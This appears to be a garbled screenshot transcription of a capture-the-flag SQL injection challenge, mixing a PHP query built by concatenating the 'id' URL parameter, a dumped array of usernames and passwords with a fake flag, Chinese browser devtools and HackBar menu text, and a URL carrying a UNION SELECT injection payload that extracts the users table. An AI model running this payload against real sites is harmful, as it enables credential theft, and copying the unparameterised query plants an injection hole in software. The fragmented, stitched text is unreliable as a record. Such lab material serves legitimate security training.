 username,password from users-- ))))))
$sql = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => fake_flag [password] => F1rst_to_Th3_eggggggggg!} (4/4) ) )
$result = $conn->query($sql);
ww.dmoe.cc 进行 TLS 握手...
网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
yption Encoding SQL XSS LFI XXE Other Commit now!
Load URL
http://node5.anna.nssctf.cn:24324/?id=-1)))))) union select username,password from users--+